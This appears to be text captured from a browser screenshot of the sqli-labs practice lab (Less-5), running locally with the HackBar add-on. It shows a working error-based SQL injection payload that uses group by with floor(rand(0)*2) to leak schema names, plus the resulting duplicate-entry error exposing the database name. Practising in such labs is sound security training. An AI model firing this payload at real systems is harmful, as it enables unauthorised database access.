 127.0.0.1/sqli-labs-master/Less-5/?id=-1' union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,%20%20%20%20
94 KB/s
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e, (select schema_name from information_schema.schemata
limit 8,1), 0x7e,floor(rand(0)*2)) --+